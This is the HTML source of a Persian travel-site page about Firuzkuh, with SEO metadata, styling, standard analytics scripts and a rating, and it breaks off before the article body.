

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torbeh.com/%D9%81%DB%8C%D8%B1%D9%88%D8%B2%DA%A9%D9%88%D9%87/
body_size: 17491
content:

<!DOCTYPE html>
<html lang="fa">
        <head>
                <link rel="stylesheet" href="https://torbeh.com/asset/bootstrap-5.3.3-dist/css/bootstrap.rtl.min.css?v=2">
        <link href="https://torbeh.com/asset/home/all.css?v=10" rel="stylesheet">
        <link href="https://torbeh.com/asset/alll.css?v=2" rel="stylesheet">
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>فیروزکوه | Torbeh Trip!</title>
	<link rel="canonical" href="https://torbeh.com/فیروزکوه/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فیروزکوه | Torbeh Trip!" />
	<meta property="og:description" content="فیروزکوه: دروازه ییلاق مازندران فیروزکوه، شهری کوهستانی در شمال شرقی استان تهران، گویی نگینی در میان رشته‌کوه‌های البرز می‌درخشد. این شهر با طبیعت بکر و آب و هوایی خنک، به عنوان دروازه ییلاق مازندران شناخته می‌شود و هر ساله پذیرای انبوه مسافران و طبیعت‌گردان است. موقعیت جغرافیایی: فیروزکوه در شمال شرقی استان تهران و در [&hellip;]" />
	<meta property="og:url" content="https://torbeh.com/فیروزکوه/" />
	<meta property="og:site_name" content="Torbeh Trip!" />
	<meta property="article:published_time" content="2023-08-17T22:13:34+00:00" />
	<meta name="author" content="عاطفه جلیلی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="عاطفه جلیلی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/#article","isPartOf":{"@id":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/"},"author":{"name":"عاطفه جلیلی","@id":"https://torbeh.com/#/schema/person/fbb4865e0c0834fde511ab6cb250af40"},"headline":"فیروزکوه","datePublished":"2023-08-17T22:13:34+00:00","mainEntityOfPage":{"@id":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://torbeh.com/#organization"},"articleSection":["geoBlog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/#respond"]}]},{"@type":"WebPage","@id":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/","url":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/","name":"فیروزکوه | Torbeh Trip!","isPartOf":{"@id":"https://torbeh.com/#website"},"datePublished":"2023-08-17T22:13:34+00:00","breadcrumb":{"@id":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/"]}]},{"@type":"BreadcrumbList","@id":"https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://torbeh.com/"},{"@type":"ListItem","position":2,"name":"فیروزکوه"}]},{"@type":"WebSite","@id":"https://torbeh.com/#website","url":"https://torbeh.com/","name":"torbeh trip","description":"","publisher":{"@id":"https://torbeh.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://torbeh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://torbeh.com/#organization","name":"torbeh trip","url":"https://torbeh.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://torbeh.com/#/schema/logo/image/","url":"https://torbeh.com/wp-content/uploads/2023/01/torbeh-logo.png","contentUrl":"https://torbeh.com/wp-content/uploads/2023/01/torbeh-logo.png","width":512,"height":512,"caption":"torbeh trip"},"image":{"@id":"https://torbeh.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://torbeh.com/#/schema/person/fbb4865e0c0834fde511ab6cb250af40","name":"عاطفه جلیلی","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://torbeh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa28fb4d0d7822388f75d2037925a7a95b5a6a4474b459313bc135d7b53ff057?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa28fb4d0d7822388f75d2037925a7a95b5a6a4474b459313bc135d7b53ff057?s=96&d=mm&r=g","caption":"عاطفه جلیلی"},"url":"https://torbeh.com/author/09134452068/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Torbeh Trip! &raquo; فیروزکوه Comments Feed" href="https://torbeh.com/%d9%81%db%8c%d8%b1%d9%88%d8%b2%da%a9%d9%88%d9%87/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://torbeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorbeh.com%2F%25d9%2581%25db%258c%25d8%25b1%25d9%2588%25d8%25b2%25da%25a9%25d9%2588%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://torbeh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftorbeh.com%2F%25d9%2581%25db%258c%25d8%25b1%25d9%2588%25d8%25b2%25da%25a9%25d9%2588%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://torbeh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://torbeh.com/wp-json/wp/v2/posts/15829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://torbeh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://torbeh.com/?p=15829' />
        <link rel="manifest" href="https://torbeh.com/manifest.json">
        <meta name="theme-color" content="white" />
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="msapplication-TileColor" content="#da532c">
        <script async src='https://torbeh.com/index.js?v=2'></script>
        <script async>
            let userareatoggle = "";
            if (userareatoggle) {
                show_my_profile();
            }
            if (location.protocol !== 'https:') {
            location.replace(`https:${location.href.substring(location.protocol.length)}`);
            }
        </script>
        
                        <script async src="https://www.googletagmanager.com/gtag/js?id=G-G4RHQ89240"></script>
                <script async>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G4RHQ89240');</script>
                <script type="text/javascript">
                    (function(c,l,a,r,i,t,y){
                        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
                    })(window, document, "clarity", "script", "latvb0okq8");
                </script>
                <script async> !function (t, e, n) { t.yektanetAnalyticsObject = n, t[n] = t[n] || function () { t[n].q.push(arguments) }, t[n].q = t[n].q || []; var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(), c = e.getElementsByTagName("script")[0], s = e.createElement("script"); s.id = "ua-script-HbWmN6jp"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript"; s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/HbWmN6jp/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c) }(window, document, "yektanet"); </script>
            
    <meta name="description" content=" فیروزکوه در شمال شرقی استان تهران و در [&amp;hellip;]"></head>
    
<body class="container-fluid p-0" style="min-height:100vh;">

    <a href="https://next.pkaso.ir/?page=travelplanner_home" class="p-3 btn border-0 rounded-0 d-flex align-items-center text-white sticky-top" style="background: #23074d;  /* fallback for old browsers */background: -webkit-linear-gradient(to right, #cc5333, #23074d);  /* Chrome 10-25, Safari 5.1-6 */background: linear-gradient(to right, #cc5333, #23074d); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */">
        <span class="text-center me-3 h6 mb-0">مبدا و مقصدت رو مشخص کن  تا برنامه سفرت رو بچینیم!</span>
        <span style="min-width: max-content;" class="btn btn-outline-light px-3 rounded-0 ms-auto">بزن بریم</span>
    </a>

    <!-- <div class="text-center shadow d-flex text-white" style="z-index:10;">
        <div class="d-flex w-100 align-items-center p-2 text-center justify-content-center" style="background: #2C3E50;  /* fallback for old browsers */background: -webkit-linear-gradient(to right, #4CA1AF, #2C3E50);  /* Chrome 10-25, Safari 5.1-6 */background: linear-gradient(to right, #4CA1AF, #2C3E50); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */">
            <small>با ساخت حساب کاربری همین الان ۵۰ هزارتومن کیف پولتو شارژ کن!</small>
            <a class="btn btn-sm btn-light rounded-pill ms-3" style="min-inline-size: fit-content;" href="https://torbeh.com/login/">ساخت حساب</a>
        </div>
    </div> -->


<header class="row row-cols-1 row-cols-lg-3 py-3 align-items-center m-0 p-0" style="z-index:5;">
    
    
        <a href="/" aria-label="logo | and go to home" class="btn-loader">
          <img class="" style="width:3rem" src="https://torbeh.com/asset/icons/torbeh-logo.png" alt="">   
        </a>

        
    <div class="" id="wherewhen"></div>
    

            <div class="d-flex">
            <a href="https://torbeh.com/app-download/" class="btn bg-white btn-sm shadow-sm rounded-pill px-4 me-3 align-items-center border-0">
                نصب اپلیکیشن
            </a>
            <a class="btn bg-white btn-sm shadow-sm rounded-pill px-3 me-3 text-primary" href="https://torbeh.com/behost">
                میزبان شو
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-person-fill-check ms-1" viewBox="0 0 16 16"><path d="M12.5 16a3.5 3.5 0 1 0 0-7 3.5 3.5 0 0 0 0 7Zm1.679-4.493-1.335 2.226a.75.75 0 0 1-1.174.144l-.774-.773a.5.5 0 0 1 .708-.708l.547.548 1.17-1.951a.5.5 0 1 1 .858.514ZM11 5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"/><path d="M2 13c0 1 1 1 1 1h5.256A4.493 4.493 0 0 1 8 12.5a4.49 4.49 0 0 1 1.544-3.393C9.077 9.038 8.564 9 8 9c-5 0-6 3-6 4Z"/></svg>
            </a>
            <a class="btn bg-white btn-sm shadow-sm text-danger rounded-pill px-3 btn-loader" href="https://torbeh.com/blog/">
                تربه بلاگ
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-patch-check-fill ms-1" viewBox="0 0 16 16"><path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01-.622-.636zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708z"/></svg>
            </a>
        </div>
    
</header>

<noscript>
    <div class="container-fluid bg-danger p-5 text-white">
        مرورگر شما از جاوا اسکریپت پشتیبانی نمیکند. لطفا از مرورگر های مطرح استفاده نموده یا دسترسی javascript را برای مرور گر باز نمایید.
    </div>
</noscript>

<main class="container mb-4 p-0" style="min-height:100vh;"><style>
    .leaflet-bottom{
        display: none !important;
    }
    image-carousel , single-image{
        display: none !important;
    }
    .fixed-bottom.row.row-cols-1.g-2.bg-white.me-auto.text-center.p-2.border.border-secondary{
        display: none !important;
    }
</style>
    <div class="row m-0 p-0 mb-5 mt-3">
        <div class="col-12 col-lg-9 p-0">
            <nav class="overflow-auto p-3">
                <ul class="border-dark-subtle rounded list-unstyled d-flex align-items-center m-0">
                    <li class="text-center"><a class="text-decoration-none" href="/"><small>تربه</small></a></li><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left mx-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"></path></svg>
                    <li class="text-center"><a class="text-decoration-none" href="/جاذبه-ها/"><span class="text-decoration-none"><small>جاذبه ها</small></span></a></li><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-chevron-left mx-2" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"></path></svg>
                    <li class="text-center text-truncate"><span class="text-decoration-none"><small>فیروزکوه</small></span></li>
                </ul>
            </nav>

            <div class="row m-0 p-0 shadow">
                <div class="col-lg-8 col-12 p-0">
                    <div id="carouselExampleIndicators" class="carousel slide">
                        <div class="carousel-indicators">
                                                    </div>
                        <div class="carousel-inner">
                                                    </div>
                        <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="prev">
                            <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Previous</span>
                        </button>
                        <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="next">
                            <span class="carousel-control-next-icon" aria-hidden="true"></span>
                            <span class="visually-hidden">Next</span>
                        </button>
                    </div>
                </div>
                <div class="col-lg-4 col-12 p-0">
                    <div id="map" class="h-100"></div>
                </div>

            </div>

            
                <div class="bg-light mb-4 p-3">
                

                    <div class="d-flex">
                                                        <span>امتیاز: 4.7 <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star" viewBox="0 0 16 16"><path d="M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.56.56 0 0 0-.163-.505L1.71 6.745l4.052-.576a.53.53 0 0 0 .393-.288L8 2.223l1.847 3.658a.53.53 0 0 0 .393.288l4.052.575-2.906 2.77a.56.56 0 0 0-.163.506l.694 3.957-3.686-1.894a.5.5 0 0 0-.461 0z"/></svg> (6<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person" viewBox="0 0 16 16"><path d="M8 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6m2-3a2 2 0 1 1-4 0 2 2 0 0 1 4 0m4 8c0 1-1 1-1 1H3s-1 0-1-1 1-4 6-4 6 3 6 4m-1-.004c-.001-.246-.154-.986-.832-1.664C11.516 10.68 10.289 10 8 10s-3.516.68-4.168 1.332c-.678.678-.83 1.418-.832 1.664z"/></svg>)</span>
                                                            <div class="ms-auto"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-phone" viewBox="0 0 16 16"><path d="M11 1a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V2a1 1 0 0 1 1-1zM5 0a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h6a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2z"/><path d="M8 14a1 1 0 1 0 0-2 1 1 0 0 0 0 2"/></svg> شماره تماس: <a class="" href="tel:No telephone available">No telephone available</a></div>
                                                </div>

                    

                </div>
                        
            <div class="mt-3 px-3" id="content">
